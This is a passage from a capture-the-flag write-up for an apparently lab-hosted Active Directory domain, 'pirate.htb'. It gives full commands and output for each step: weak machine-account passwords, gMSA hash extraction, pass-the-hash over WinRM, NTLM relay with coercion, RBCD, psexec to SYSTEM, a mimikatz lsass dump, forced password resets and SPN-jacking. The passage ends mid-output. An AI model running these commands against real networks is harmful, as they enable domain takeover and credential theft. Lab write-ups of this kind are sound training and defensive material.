LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Getting GMSA Passwords <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Account: gMSA_ADCS_prod$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NTLM: <no read permissions>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PrincipalsAllowedToReadPassword: Domain Secure Servers <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Account: gMSA_ADFS_prod$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NTLM: <no read permissions>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PrincipalsAllowedToReadPassword: Domain Secure Servers <br>
         </div>

         <p>Unfortunately we don't have read permissions.</p>

         <p>We are looking for initial access, which means our target is a low-privilege user.</p>

         <p>
            Among the listed users I would exclude <span class="highlight">pentest</span>, which is already ours, and <span class="highlight">a.white_adm</span>, 
            which is clearly the administrative version of <span class="highlight">a.white</span>. The remaining candidates are therefore <span class="highlight">a.white</span> 
            and <span class="highlight">j.sparrow</span>. Additionally, it's worth remembering that every computer has a Computer account that behaves like a regular 
            user, so I would add <span class="highlight">MS01</span>, <span class="highlight">WEB01</span> and <span class="highlight">EXCH01</span> to the list:
         </p>

         <ul>
            <li>a.white</li>
            <li>j.sparrow</li>
            <li>MS01</li>
            <li>WEB01</li>
            <li>EXCH01</li>
         </ul>

         <p>
            I notice that all the mentioned computers are part of the <span class="highlight">PRE-WINDOWS 2000 COMPATIBLE ACCESS</span> group. 
            This particular group adds access compatibility with legacy systems such as <span class="highlight">Windows NT 4.0</span>. 
            A notable characteristic of this group is that, if not properly configured, accounts tend to have weak passwords (often the computer name itself).
         </p>

         <p>
            Using the <a target="_blank" href="https://github.com/garrettfoster13/pre2k">pre3k</a> tool it is possible to enumerate these accounts and obtain valid Kerberos credentials:
         </p>

         <div class="code">
            k0d14k@kpb:~/Documenti/pirate/enum$ pre2k auth -u pentest -p 'p3nt3st2025!&' -d pirate.htb -dc-ip 10.129.35.174 <br>
 <br>
[...] <br>
 <br>
[21:42:05] INFO&nbsp;&nbsp;&nbsp;&nbsp; Retrieved 6 results total. <br>
[21:42:05] INFO&nbsp;&nbsp;&nbsp;&nbsp; Testing started at 2026-04-10 21:42:05&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
[21:42:05] INFO&nbsp;&nbsp;&nbsp;&nbsp; Using 10 threads <br>
[21:42:05] INFO&nbsp;&nbsp;&nbsp;&nbsp; VALID CREDENTIALS: pirate.htb\EXCH01$:exch01 <br>
[21:42:05] INFO&nbsp;&nbsp;&nbsp;&nbsp; VALID CREDENTIALS: pirate.htb\MS01$:ms01
         </div>

         <p>I repeat the previous enumeration with the new accounts, obtaining access to the NTLM hashes of the GMSA accounts via the MS01 account:</p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/pirate$ nxc ldap pirate.htb -u MS01$ -p ms01 --gmsa -k <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pirate.htb&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)  <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pirate.htb&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] pirate.htb\MS01$:ms01  <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pirate.htb&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Getting GMSA Passwords <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pirate.htb&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Account: gMSA_ADCS_prod$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NTLM: 89fb53c2bc3eadb4142b4158cfdb2997&nbsp;&nbsp;&nbsp;&nbsp; PrincipalsAllowedToReadPassword: Domain Secure Servers <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pirate.htb&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Account: gMSA_ADFS_prod$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NTLM: accd0fdfe82ff8c84cd710244c7302e8&nbsp;&nbsp;&nbsp;&nbsp; PrincipalsAllowedToReadPassword: Domain Secure Servers <br>

         </div>
      </section>

      <section id="foothold">
         <h2>cat foothold</h2>

         <p>
            Once the NTLM hashes are obtained, I can use the <span class="highlight">winrm</span> module of <span class="highlight">nxc</span> to establish a 
            reverse shell on the domain controller <span class="highlight">DC01.pirate.htb</span>.
         </p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/pirate$ nxc winrm pirate.htb -u gMSA_ADFS_prod$ -H accd0fdfe82ff8c84cd710244c7302e8 <br>
WINRM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 5985&nbsp;&nbsp; DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb)&nbsp;&nbsp;<br>
WINRM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 5985&nbsp;&nbsp; DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] pirate.htb\gMSA_ADFS_prod$:accd0fdfe82ff8c84cd710244c7302e8 (Pwn3d!)
         </div>
      </section>

      <section id="user-flag">
         <h2>cat user-flag</h2>

         <p>Once the shell is obtained, I begin enumerating my surroundings. I notice that the machine has a second network interface on a different subnet:</p>

         <div class="code">
            C:\Users\gMSA_ADFS_prod$\Desktop>ipconfig                                 <br>
            ipconfig <br>
            <br>
            Windows IP Configuration <br>
            <br>
            <br>
            Ethernet adapter vEthernet (Switch01): <br>
            <br>
            Connection-specific DNS Suffix  . :  <br>
            Link-local IPv6 Address . . . . . : fe80::d976:c606:587e:f1e1%8 <br>
            IPv4 Address. . . . . . . . . . . : 192.168.100.1 <br>
            Subnet Mask . . . . . . . . . . . : 255.255.255.0 <br>
            Default Gateway . . . . . . . . . :  <br>
            <br>
            Ethernet adapter Ethernet0 2: <br>
            <br>
            Connection-specific DNS Suffix  . : .htb <br>
            IPv4 Address. . . . . . . . . . . : 10.129.35.174 <br>
            Subnet Mask . . . . . . . . . . . : 255.255.0.0 <br>
            Default Gateway . . . . . . . . . : 10.129.0.1
         </div>

         <p>
            I upload the <span class="highlight">ligolo</span> agent to the Desktop of the victim machine and pivot into the subnet. Once the pivot is set up, 
            I use a self-made one-liner to identify which machines respond within the network, discovering that the only two are:
         </p>

         <ul>
            <li>192.168.100.1 (DC01.pirate.htb)</li>
            <li>192.168.100.2 (WEB01.pirate.htb)</li>
         </ul>

         <p>I then verify that the credentials I have also work on this machine and that this target also allows <span class="highlight">winrm</span> execution:</p>

         <div class="code">
            k0d14k@kpb:~/Documenti/pirate/foothold$ nxc winrm 192.168.100.2 -u gMSA_ADFS_prod$ -H accd0fdfe82ff8c84cd710244c7302e8 <br>
WINRM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 192.168.100.2&nbsp;&nbsp; 5985&nbsp;&nbsp; WEB01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;[*] Windows 10 / Server 2019 Build 17763 (name:WEB01) (domain:pirate.htb)&nbsp;&nbsp;<br>
WINRM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 192.168.100.2&nbsp;&nbsp; 5985&nbsp;&nbsp; WEB01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;[+] pirate.htb\gMSA_ADFS_prod$:accd0fdfe82ff8c84cd710244c7302e8 (Pwn3d!)
         </div>

         <p>And I open a reverse shell on <span class="highlight">WEB01</span>:</p>

         <div class="code">
            PS C:\Users> hostname <br>
            WEB01 <br>
            PS C:\Users> <br> 
         </div>

         <p>
            The <span class="highlight">dir</span> command on the <span class="highlight">C:\Users</span> folder shows the presence of an <span class="highlight">a.white</span> 
            folder. On Windows, home directories are created on the user's first login. If a user has never logged into a given machine there will be no home directory, 
            but by the same logic we can infer that <span class="highlight">a.white</span> does log into <span class="highlight">WEB01</span>:
         </p>
         
         <div class="code">
            PS C:\Users> dir <br>
&nbsp;&nbsp; Directory: C:\Users <br>
Mode&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LastWriteTime&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Length Name <br>
d-----&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1/15/2026&nbsp;&nbsp; 7:37 PM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;a.white <br>
d-----&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6/9/2025&nbsp;&nbsp;10:11 AM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Administrator <br>
d-----&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6/9/2025&nbsp;&nbsp; 6:55 AM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Administrator.PIRATE <br>
d-----&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6/9/2025&nbsp;&nbsp; 7:31 AM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;gMSA_ADFS_prod$ <br>
d-----&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1/15/2026&nbsp;&nbsp; 6:40 PM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;gMSA_ADFS_prod$.PIRATE <br>
d-r---&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 6/8/2025&nbsp;&nbsp; 1:29 PM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Public
         </div>

         <p>
            The next step is to obtain credentials for <span class="highlight">a.white</span>. I'm learning a technique that, given certain prerequisites, allows 
            extracting credentials from the <span class="highlight">lsass</span> process. The technique in question is RBCD (Resource Based Constrained Delegation). 
            Here is how it works in practice:
         </p>

         <ol>
            <li>A machine account must be created inside the compromised machine.</li>
            <li>
               This machine account is inserted into the <span class="highlight">msDS-AllowedToActOnBehalfOfOtherIdentity</span> attribute 
               (the attribute used to determine whether a requestor can perform an operation on behalf of another - delegation).
            </li>
            <li>The delegation is used to request a Kerberos TGT ticket for authentication.</li>
         </ol>
         
         <p>
            The first step is to obtain the LDAP shell. To do so, we use a relay attack on the domain controller combined with a coercion on the target WEB01 
            to force an authentication request.
         </p>

         <p>This is possible because SMB signing is not required towards this target:</p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/pirate/foothold/realy-dump$ nxc smb WEB01.pirate.htb -u 'gMSA_ADFS_prod$' -H accd0fdfe82ff8c84cd710244c7302e8 <br>
SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 192.168.100.2&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;WEB01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;[*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:pirate.htb) (signing:False) (SMBv1:None) <br>
SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 192.168.100.2&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;WEB01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;[+] pirate.htb\gMSA_ADFS_prod$:accd0fdfe82ff8c84cd710244c7302e8 
         </div>

         <p>
            I set <span class="highlight">ntlmrelayx</span> to listen and perform the coercion using the <span class="highlight">coerce_plus</span> 
            module of <span class="highlight">nxc</span>.
         </p>

         <div class="code">
            sudo $(which ntlmrelayx.py) -t ldaps://pirate.htb -i -smb2support --remove-mic --delegate-access
         </div>
         
         <div class="code">
            nxc smb WEB01.pirate.htb -u 'gMSA_ADFS_prod$' -H accd0fdfe82ff8c84cd710244c7302e8 -M coerce_plus -o L=10.10.15.169
         </div>

         <p>
            Once the attack is launched, the <span class="highlight">ntlmrelayx</span> output will show a line indicating the localhost 
            address and a port to connect to the LDAP shell.
         </p>

         <img src="images/Pasted image 20260415234603.png" width="1000rem">
         
         <p>We can now carry out the actual attack that will make us local admin on WEB01:</p>

         <p>From the victim machine</p>
         <div class="code">
            add_computer k0d14k$ Password123! <br>
            set_rbcd WEB01$ k0d14k$
         </div>

         <p>From the attacker machine</p>
         <div class="code">
            getST.py -spn cifs/WEB01.pirate.htb -impersonate Administrator -dc-ip pirate.htb 'pirate.htb/k0d14k$:Password123!'
         </div>

         <img src="images/Pasted image 20260415235706.png" width="1000rem">

         <p>At this point we can open a shell as local <span class="highlight">Administrator</span> on <span class="highlight">WEB01</span>.</p>

         <div class="code">
            k0d14k@kpb:~/Documenti/pirate/foothold$ export KRB5CCNAME=k0d14k-admin.ccache <br> 
            k0d14k@kpb:~/Documenti/pirate/foothold$ psexec.py -k -no-pass WEB01.pirate.htb <br> 
            Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies  <br> 
            <br> 
            [*] Requesting shares on WEB01.pirate.htb..... <br> 
            [*] Found writable share ADMIN$ <br> 
            [*] Uploading file omdABkkx.exe <br> 
            [*] Opening SVCManager on WEB01.pirate.htb..... <br> 
            [*] Creating service kBYd on WEB01.pirate.htb..... <br> 
            [*] Starting service kBYd..... <br> 
            [!] Press help for extra shell commands <br> 
            Microsoft Windows [Version 10.0.17763.8385] <br> 
            (c) 2018 Microsoft Corporation. All rights reserved. <br> 
            <br> 
            whoami <br> 
            nt authority\system
         </div>

         <p>
            After gaining access as Admin we would already be able to read the user flag, but we need to obtain access as 
            <span class="highlight">a.white_adm</span> first. This user has certain privileges that will be useful for achieving domain Admin.
         </p>

         <p>
            We can run <span class="highlight">mimikatz</span> to dump the <span class="highlight">lsass</span> process and obtain the credentials 
            stored in memory:
         </p>
         
         <div class="code">
            C:\Windows\Temp> .\mimikatz.exe <br> 
            [...] <br> 
            Authentication Id : 0 ; 124079 (00000000:0001e4af) <br> 
            Session&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  : Interactive from 1 <br> 
            User Name&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: a.white <br> 
            Domain&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: PIRATE <br> 
            Logon Server&nbsp;&nbsp;&nbsp;&nbsp;: DC01 <br> 
            Logon Time&nbsp;&nbsp;&nbsp;&nbsp;  : 4/15/2026 8:21:37 AM <br> 
            SID&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: S-1-5-21-4107424128-4158083573-1300325248-3101 <br> 
            msv :	 <br> 
            &nbsp;&nbsp;[00000003] Primary <br> 
            &nbsp;&nbsp;* Username : a.white <br> 
            &nbsp;&nbsp;* Domain&nbsp;&nbsp;: PIRATE <br> 
            &nbsp;&nbsp;* NTLM&nbsp;&nbsp;  : d2593a013aaf8e077ab0e69f9471b4c1 <br> 
            &nbsp;&nbsp;* SHA1&nbsp;&nbsp;  : 755912e894d8347ea6db2b8da1633be4de224549 <br> 
            &nbsp;&nbsp;* DPAPI&nbsp;&nbsp; : ff83a73735dcaf07aaab8c174e9d1284 <br> 
            tspkg :	 <br> 
            wdigest :	 <br> 
            &nbsp;&nbsp;* Username : a.white <br> 
            &nbsp;&nbsp;* Domain&nbsp;&nbsp;: PIRATE <br> 
            &nbsp;&nbsp;* Password : (null) <br> 
            kerberos :	 <br> 
            &nbsp;&nbsp;* Username : a.white <br> 
            &nbsp;&nbsp;* Domain&nbsp;&nbsp;: PIRATE.HTB <br> 
            &nbsp;&nbsp;* Password : (null) <br> 
            ssp :	 <br> 
            credman :	 <br> 
            [...]
         </div>

         <p>
            Once the NTLM hash of <span class="highlight">a.white</span> is obtained, we can escalate to <span class="highlight">a.white_adm</span> 
            by abusing the <span class="highlight">ForceChangePassword</span> privilege identified by Bloodhound.
         </p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/pirate/foothold$ changepasswd.py 'pirate.htb/a.white_adm@pirate.htb' -hashes :d2593a013aaf8e077ab0e69f9471b4c1 -altuser a.white -althash d2593a013aaf8e077ab0e69f9471b4c1 -newpass 'Password123!' -reset <br>
            Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies  <br>
            <br>
            [*] Setting the password of pirate.htb\a.white_adm as pirate.htb\a.white <br>
            [*] Connecting to DCE/RPC as pirate.htb\a.white <br>
            [*] Password was changed successfully. <br>
            [!] User no longer has valid AES keys for Kerberos, until they change their password again.
         </div>
      </section>

      <section id="privilege-escalation">
         <h2>cat privilege-escalation</h2>
         <p>Once the password is changed, I notice that I have delegation rights for some SPNs on WEB01:</p>

         <div class="code">
            k0d14k@kpb:~/Documenti/pirate/foothold/ligolo$ findDelegation.py -user 'a.white_adm' 'pirate.htb/a.white_adm:Password123!' <br>
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies&nbsp;&nbsp;<br>
 <br>
AccountName&nbsp;&nbsp;AccountType&nbsp;&nbsp;DelegationType&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DelegationRightsTo&nbsp;&nbsp;&nbsp;&nbsp; SPN Exists&nbsp;&nbsp;<br>
-----------&nbsp;&nbsp;-----------&nbsp;&nbsp;----------------------------------&nbsp;&nbsp;---------------------&nbsp;&nbsp;---------- <br>
a.white_adm&nbsp;&nbsp;Person&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Constrained w/ Protocol Transition&nbsp;&nbsp;http/WEB01.pirate.htb&nbsp;&nbsp;Yes&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
a.white_adm&nbsp;&nbsp;Person&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Constrained w/ Protocol Transition&nbsp;&nbsp;HTTP/WEB01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Yes 
         </div>

         <p>
            Since Bloodhound shows that this user has <span class="highlight">WriteSPN</span> privileges over <span class="highlight">DC01.pirate.htb</span>, 
            we can use a technique called <span class="highlight">SPN-Jacking</span> to add an SPN to the DC and obtain a ticket as Administrator:
         </p>

         <img src="images/Pasted image 20260417190116.png" width="1000rem">

         <p>The first step is to clear the existing SPNs, as they must be unique within Active Directory:</p>

         <div class="code">
            (venv) k0d14k@kpb:~/Documenti/pirate/root/krbrelayx$ python3 addspn.py --clear -t 'WEB01$' -u "pirate.htb\a.white_adm" -p "Password123!" 'DC01.pirate.htb' <br>
            [-] Connecting to host... <br>
            [-] Binding to host <br>
            [+] Bind OK <br>
            [+] Found modification target <br>
            [+] Printing object before clearing <br>
            DN: CN=WEB01,CN=Computers,DC=pirate,DC=htb - STATUS: Read - READ TIME: 2026-04-17T19:04:04.551231 <br>
            &nbsp;&nbsp; dNSHostName: WEB01.pirate.htb <br>
            &nbsp;&nbsp; sAMAccountName: WEB01$ <br>
            &nbsp;&nbsp; servicePrincipalName: tapinego/WEB01 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;tapinego/WEB01.pirate.htb <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WSMAN/WEB01 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WSMAN/WEB01.pirate.htb <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HOST/WEB01.pirate.htb <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RestrictedKrbHost/WEB01.pirate.htb <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HOST/WEB01 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RestrictedKrbHost/WEB01 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TERMSRV/WEB01.pirate.htb <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TERMSRV/WEB01 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HTTP/WEB01 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HTTP/WEB01.pirate.htb <br>
            <br>
            [+] SPN Modified successfully <br>
            (venv) k0d14k@kpb:~/Documenti/pirate/root/krbrelayx$ findDelegation.py -user 'a.white_adm' 'pirate.htb/a.white_adm:Password123!' <br>
            Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies  <br>
            <br>
            AccountName&nbsp;&nbsp;AccountType&nbsp;&nbsp;DelegationType&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DelegationRightsTo&nbsp;&nbsp;&nbsp;&nbsp; SPN Exists  <br>
            -----------&nbsp;&nbsp;-----------&nbsp;&nbsp;----------------------------------&nbsp;&nbsp;---------------------&nbsp;&nbsp;---------- <br>
            a.white_adm&nbsp;&nbsp;Person&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Constrained w/ Protocol Transition&nbsp;&nbsp;http/WEB01.pirate.htb&nbsp;&nbsp;No&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  <br>
            a.white_adm&nbsp;&nbsp;Person&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Constrained w/ Protocol Transition&nbsp;&nbsp;HTTP/WEB01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; No&nbsp;&nbsp;
         </div>

         <p>Next, we create the new SPN on the Domain Controller using the `WriteSPN` privileges:</p>

         <div class="code">
            (venv) k0d14k@kpb:~/Documenti/pirate/root/krbrelayx$ python3 addspn.py -t 'DC01$' -u "pirate.htb\a.white_adm" -p "Password123!" 'DC01.pirate.htb' --spn "http/WEB01.pirate.htb" <br>
            [-] Connecting to host... <br>
            [-] Binding to host <br>
            [+] Bind OK <br>
            [+] Found modification target <br>
            [+] SPN Modified successfully <br>
            (venv) k0d14k@kpb:~/Documenti/pirate/root/krbrelayx$ findDelegation.py -user 'a.white_adm' 'pirate.htb/a.white_adm:Password123!' <br>
            Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies&nbsp;&nbsp;<br>
            <br>
            AccountName&nbsp;&nbsp;AccountType&nbsp;&nbsp;DelegationType&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DelegationRightsTo&nbsp;&nbsp;&nbsp;&nbsp; SPN Exists&nbsp;&nbsp;<br>
